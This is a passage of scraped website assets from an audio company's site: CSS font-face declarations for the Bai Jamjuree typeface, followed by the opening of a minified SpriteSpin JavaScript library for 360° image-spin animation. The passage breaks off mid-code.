U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:400;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldirapscobt_aeqq7ftydoa8w_ljs78.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:500;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_o6kkoi0yyyga.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:500;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_o6kko50yyyga.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:500;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_o6kko40yyyga.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:500;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_o6kko20yw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:600;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_owl6oi0yyyga.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:600;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_owl6o50yyyga.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:600;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_owl6o40yyyga.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:600;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_owl6o20yw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:700;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_pylqoi0yyyga.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:700;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_pylqo50yyyga.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:700;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_pylqo40yyyga.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:italic;font-weight:700;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldioapscobt_aeqq7ftydoa8w_pylqo20yw.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:200;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0kepegjo0yyg.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:200;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0kepem5o0yyg.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:200;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0kepempo0yyg.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:200;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0kepeljo0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:300;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa09edegjo0yyg.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:300;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa09edem5o0yyg.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:300;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa09edempo0yyg.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:300;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa09edeljo0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:400;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldi1apscobt_aeqq7ftydoa8ssllq7s.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:400;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldi1apscobt_aeqq7ftydoa8ucllq7s.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:400;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldi1apscobt_aeqq7ftydoa8umllq7s.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:400;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldi1apscobt_aeqq7ftydoa8xsll.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:500;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0rehegjo0yyg.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:500;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0rehem5o0yyg.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:500;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0rehempo0yyg.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:500;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0reheljo0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:600;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0gebegjo0yyg.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:600;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0gebem5o0yyg.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:600;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0gebempo0yyg.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:600;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa0gebeljo0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:700;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa05efegjo0yyg.woff2) format('woff2');unicode-range:U +02D7 , U +0303 , U +0331 , U +0E01-0E5B , U +200C-200D , U +25CC}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:700;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa05efem5o0yyg.woff2) format('woff2');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +0300-0301 , U +0303-0304 , U +0308-0309 , U +0323 , U +0329 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:700;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa05efempo0yyg.woff2) format('woff2');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Bai Jamjuree';font-style:normal;font-weight:700;font-display:swap;src:url(https://heartlandaudio.com/wp-content/uploads/elementor/google-fonts/fonts/baijamjuree-ldiqapscobt_aeqq7ftydoa05efeljo0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}

--- FILE ---
content_type: application/javascript
request_url: https://heartlandaudio.com/wp-content/themes/xprocal/assets/js/vendor/spritespin.js,qver==1.0.0+jquery.sticky-kit.min.js,qver==1.0.0.pagespeed.jc.tQTNYYmb7R.js
body_size: 12117
content:
var mod_pagespeed_fIeUYWTQ5E = "(function(global,factory){typeof exports==='object'&&typeof module!=='undefined'?factory(exports):typeof define==='function'&&define.amd?define(['exports'],factory):(factory((global.SpriteSpin={})));}(this,(function(exports){'use strict';var Api=(function(){function Api(data){this.data=data;}return Api;}());function extendApi(methods){var api=Api.prototype;for(var key in methods){if(methods.hasOwnProperty(key)){if(api[key]){throw new Error('API method is already defined: '+key);}else{api[key]=methods[key];}}}return api;}var $$1=window.jQuery||window.$;function getCursorPosition(event){var touches=event.touches;var source=event;if(event.touches===undefined&&event.originalEvent!==undefined){touches=event.originalEvent.touches;}if(touches!==undefined&&touches.length>0){source=touches[0];}return{x:source.clientX||0,y:source.clientY||0};}var canvas;var context;function detectionContext(){if(context){return context;}if(!canvas){canvas=document.createElement('canvas');}if(!canvas||!canvas.getContext){return null;}context=canvas.getContext('2d');return context;}function detectSubsampling(img,width,height){if(!detectionContext()){return false;}if(width*height<=1024*1024){return false;}canvas.width=canvas.height=1;context.fillStyle='#FF00FF';context.fillRect(0,0,1,1);context.drawImage(img,-width+1,0);try{var dat=context.getImageData(0,0,1,1).data;return(dat[0]===255)&&(dat[1]===0)&&(dat[2]===255);}catch(err){return false;}}function getOuterSize(data){var width=Math.floor(data.width||data.frameWidth||data.target.innerWidth());var height=Math.floor(data.height||data.frameHeight||data.target.innerHeight());return{aspect:width/height,height:height,width:width};}function getComputedSize(data){var size=getOuterSize(data);if(typeof window.getComputedStyle!=='function'){return size;}var style=window.getComputedStyle(data.target[0]);if(!style.width){return size;}size.width=Math.floor(Number(style.width.replace('px','')));size.height=Math.floor(size.width/size.aspect);return size;}function getInnerSize(data){var width=Math.floor(data.frameWidth||data.width||data.target.innerWidth());var height=Math.floor(data.frameHeight||data.height||data.target.innerHeight());return{aspect:width/height,height:height,width:width};}function getInnerLayout(mode,inner,outer){var isFit=mode==='fit';var isFill=mode==='fill';var isMatch=mode==='stretch';var layout={width:'100%',height:'100%',top:0,left:0,bottom:0,right:0,position:'absolute',overflow:'hidden'};if(!mode||isMatch){return layout;}var aspectIsGreater=inner.aspect>=outer.aspect;var width=inner.width;var height=inner.height;if(isFit&&aspectIsGreater||isFill&&!aspectIsGreater){width=outer.width;height=outer.width/inner.aspect;}if(isFill&&aspectIsGreater||isFit&&!aspectIsGreater){height=outer.height;width=outer.height*inner.aspect;}width=Math.floor(width);height=Math.floor(height);layout.width=width;layout.height=height;layout.top=Math.floor((outer.height-height)/2);layout.left=Math.floor((outer.width-width)/2);layout.right=layout.left;layout.bottom=layout.top;return layout;}var img;function naturalSize(image){if(image.naturalWidth){return{height:image.naturalHeight,width:image.naturalWidth};}img=img||new Image();img.src=image.src;return{height:img.height,width:img.width};}function measure(images,options){if(images.length===1){return[measureSheet(images[0],options)];}else if(options.framesX&&options.framesY){return measureMutipleSheets(images,options);}else{return measureFrames(images,options);}}function measureSheet(image,options){var result={id:0,sprites:[]};measureImage(image,options,result);var frames=options.frames;var framesX=Number(options.framesX)||frames;var framesY=Math.ceil(frames/framesX);var frameWidth=Math.floor(result.width/framesX);var frameHeight=Math.floor(result.height/framesY);var divisor=result.isSubsampled?2:1;for(var i=0;i<frames;i++){var x=(i%framesX)*frameWidth;var y=Math.floor(i/framesX)*frameHeight;result.sprites.push({id:i,x:x,y:y,width:frameWidth,height:frameHeight,sampledX:x/divisor,sampledY:y/divisor,sampledWidth:frameWidth/divisor,sampledHeight:frameHeight/divisor});}return result;}function measureFrames(images,options){var result=[];for(var id=0;id<images.length;id++){var sheet=measureSheet(images[id],{frames:1,framesX:1,detectSubsampling:options.detectSubsampling});sheet.id=id;result.push(sheet);}return result;}function measureMutipleSheets(images,options){var result=[];for(var id=0;id<images.length;id++){var sheet=measureSheet(images[id],{frames:undefined,framesX:options.framesX,framesY:options.framesY,detectSubsampling:options.detectSubsampling});sheet.id=id;result.push(sheet);}return result;}function measureImage(image,options,result){var size=naturalSize(image);result.isSubsampled=options.detectSubsampling&&detectSubsampling(image,size.width,size.height);result.width=size.width;result.height=size.height;result.sampledWidth=size.width/(result.isSubsampled?2:1);result.sampledHeight=size.height/(result.isSubsampled?2:1);return result;}function findSpecs(metrics,frames,frame,lane){var spriteId=lane*frames+frame;var sheetId=0;var sprite=null;var sheet=null;while(true){sheet=metrics[sheetId];if(!sheet){break;}if(spriteId>=sheet.sprites.length){spriteId-=sheet.sprites.length;sheetId++;continue;}sprite=sheet.sprites[spriteId];break;}return{sprite:sprite,sheet:sheet};}function indexOf(element,arr){for(var i=0;i<arr.length;i++){if(arr[i]===element){return i;}}}function noop(){}function preload(opts){var src;var input=opts.source;src=typeof input==='string'?[input]:input;var images=[];var targetCount=(opts.preloadCount||src.length);var onInitiated=opts.initiated||noop;var onProgress=opts.progress||noop;var onComplete=opts.complete||noop;var count=0;var completed=false;var firstLoaded=false;var tick=function(){count+=1;onProgress({index:indexOf(this,images),loaded:count,total:src.length,percent:Math.round((count/src.length)*100)});firstLoaded=firstLoaded||(this===images[0]);if(firstLoaded&&!completed&&(count>=targetCount)){completed=true;onComplete(images);}};for(var _i=0,src_1=src;_i<src_1.length;_i++){var url=src_1[_i];var img=new Image();images.push(img);img.onload=img.onabort=img.onerror=tick;img.src=url;}onInitiated(images);}function padNumber(num,length,pad){var result=String(num);while(result.length<length){result=String(pad)+result;}return result;}function sourceArray(template,opts){var digits=opts.digits||2;var lPlacer=opts.lanePlacer||'{lane}';var fPlacer=opts.framePlacer||'{frame}';var fStart=0;var fEnd=0;if(opts.frame){fStart=opts.frame[0];fEnd=opts.frame[1];}var lStart=0;var lEnd=0;if(opts.lane){lStart=opts.lane[0];lEnd=opts.lane[1];}var result=[];for(var lane=lStart;lane<=lEnd;lane+=1){for(var frame=fStart;frame<=fEnd;frame+=1){result.push(template.replace(lPlacer,padNumber(lane,digits,'0')).replace(fPlacer,padNumber(frame,digits,'0')));}}return result;}var namespace='spritespin';var eventNames=['mousedown','mousemove','mouseup','mouseenter','mouseover','mouseleave','mousewheel','wheel','click','dblclick','touchstart','touchmove','touchend','touchcancel','selectstart','gesturestart','gesturechange','gestureend'];var callbackNames=['onInit','onProgress','onLoad','onFrameChanged','onFrame','onDraw','onComplete','onDestroy'];var eventsToPrevent=['dragstart'];var defaults={source:undefined,width:undefined,height:undefined,frames:undefined,framesX:undefined,lanes:1,sizeMode:undefined,renderer:'canvas',lane:0,frame:0,frameTime:40,animate:true,retainAnimate:false,reverse:false,loop:true,stopFrame:0,wrap:true,wrapLane:false,sense:1,senseLane:undefined,orientation:'horizontal',detectSubsampling:true,preloadCount:undefined,responsive:undefined,plugins:['360','drag']};function noop$1(){}function wrapConsole(type){return console&&console[type]?function(){var args=[];for(var _i=0;_i<arguments.length;_i++){args[_i]=arguments[_i];}return console.log.apply(console,args);}:noop$1;}var log=wrapConsole('log');var warn=wrapConsole('warn');var error=wrapConsole('error');function toArray(value){return Array.isArray(value)?value:[value];}function clamp(value,min,max){return(value>max?max:(value<min?min:value));}function wrap(value,min,max,size){while(value>max){value-=size;}while(value<min){value+=size;}return value;}function prevent(e){e.preventDefault();return false;}function bind(target,event,func){if(func){target.bind(event+'.'+namespace,function(e){func.apply(target,[e,target.spritespin('data')]);});}}function unbind(target){target.unbind('.'+namespace);}function isFunction(fn){return typeof fn==='function';}function pixelRatio(context){var devicePixelRatio=window.devicePixelRatio||1;var backingStoreRatio=context.webkitBackingStorePixelRatio||context.mozBackingStorePixelRatio||context.msBackingStorePixelRatio||context.oBackingStorePixelRatio||context.backingStorePixelRatio||1;return devicePixelRatio/backingStoreRatio;}var _Utils=Object.freeze({$:$$1,getCursorPosition:getCursorPosition,detectSubsampling:detectSubsampling,getOuterSize:getOuterSize,getComputedSize:getComputedSize,getInnerSize:getInnerSize,getInnerLayout:getInnerLayout,measure:measure,findSpecs:findSpecs,naturalSize:naturalSize,preload:preload,sourceArray:sourceArray,noop:noop$1,log:log,warn:warn,error:error,toArray:toArray,clamp:clamp,wrap:wrap,prevent:prevent,bind:bind,unbind:unbind,isFunction:isFunction,pixelRatio:pixelRatio});function applyLayout(data){data.target.attr('unselectable','on').css({width:'',height:'','-ms-user-select':'none','-moz-user-select':'none','-khtml-user-select':'none','-webkit-user-select':'none','user-select':'none'});var size=data.responsive?getComputedSize(data):getOuterSize(data);var layout=getInnerLayout(data.sizeMode,getInnerSize(data),size);data.target.css({width:size.width,height:size.height,position:'relative',overflow:'hidden'});data.stage.css(layout).hide();if(!data.canvas){return;}data.canvas.css(layout).hide();data.canvasRatio=data.canvasRatio||pixelRatio(data.context);if(typeof layout.width==='number'&&typeof layout.height==='number'){data.canvas[0].width=(layout.width*data.canvasRatio)||size.width;data.canvas[0].height=(layout.height*data.canvasRatio)||size.height;}else{data.canvas[0].width=(size.width*data.canvasRatio);data.canvas[0].height=(size.height*data.canvasRatio);}data.context.scale(data.canvasRatio,data.canvasRatio);}function getState(data,name){data.state=data.state||{};data.state[name]=data.state[name]||{};return data.state[name];}function getPluginState(data,name){var state=getState(data,'plugin');state[name]=state[name]||{};return state[name];}function is(data,key){return!!getState(data,'flags')[key];}function flag(data,key,value){getState(data,'flags')[key]=!!value;}function getPlaybackState(data){return getState(data,'playback');}function updateLane(data,lane){data.lane=data.wrapLane?wrap(lane,0,data.lanes-1,data.lanes):clamp(lane,0,data.lanes-1);}function updateAnimationFrame(data){data.frame+=(data.reverse?-1:1);data.frame=wrap(data.frame,0,data.frames-1,data.frames);if(!data.loop&&(data.frame===data.stopFrame)){stopAnimation(data);}}function updateInputFrame(data,frame){data.frame=Number(frame);data.frame=data.wrap?wrap(data.frame,0,data.frames-1,data.frames):clamp(data.frame,0,data.frames-1);}function updateAnimation(data){var state=getPlaybackState(data);if(state.handler){updateBefore(data);updateAnimationFrame(data);updateAfter(data);}}function updateBefore(data){var state=getPlaybackState(data);state.lastFrame=data.frame;state.lastLane=data.lane;}function updateAfter(data){var state=getPlaybackState(data);if(state.lastFrame!==data.frame||state.lastLane!==data.lane){data.target.trigger('onFrameChanged.'+namespace,data);}data.target.trigger('onFrame.'+namespace,data);data.target.trigger('onDraw.'+namespace,data);}function updateFrame(data,frame,lane){updateBefore(data);if(frame!=null){updateInputFrame(data,frame);}if(lane!=null){updateLane(data,lane);}updateAfter(data);}function stopAnimation(data){data.animate=false;var state=getPlaybackState(data);if(state.handler!=null){window.clearInterval(state.handler);state.handler=null;}}function applyAnimation(data){var state=getPlaybackState(data);if(state.handler&&(!data.animate||state.frameTime!==data.frameTime)){stopAnimation(data);}if(data.animate&&!state.handler){state.frameTime=data.frameTime;state.handler=window.setInterval(function(){return updateAnimation(data);},state.frameTime);}}function startAnimation(data){data.animate=true;applyAnimation(data);}var plugins={};function registerPlugin(name,plugin){if(plugins[name]){error(\"Plugin name \\\"\"+name+\"\\\" is already taken\");return;}plugin=plugin||{};plugins[name]=plugin;return plugin;}function registerModule(name,plugin){warn('\"registerModule\" is deprecated, use \"registerPlugin\" instead');registerPlugin(name,plugin);}function getPlugin(name){return plugins[name];}function applyPlugins(data){fixPlugins(data);for(var i=0;i<data.plugins.length;i+=1){var name_1=data.plugins[i];if(typeof name_1!=='string'){continue;}var plugin=getPlugin(name_1);if(!plugin){error('No plugin found with name '+name_1);continue;}data.plugins[i]=plugin;}}function fixPlugins(data){if(data['mods']){warn('\"mods\" option is deprecated, use \"plugins\" instead');data.plugins=data['mods'];delete data['mods'];}if(data['behavior']){warn('\"behavior\" option is deprecated, use \"plugins\" instead');data.plugins.push(data['behavior']);delete data['behavior'];}if(data['module']){warn('\"module\" option is deprecated, use \"plugins\" instead');data.plugins.push(data['module']);delete data['module'];}}var $$2=$$1;var counter=0;var instances={};function pushInstance(data){counter+=1;data.id=String(counter);instances[data.id]=data;}function popInstance(data){delete instances[data.id];}function eachInstance(cb){for(var id in 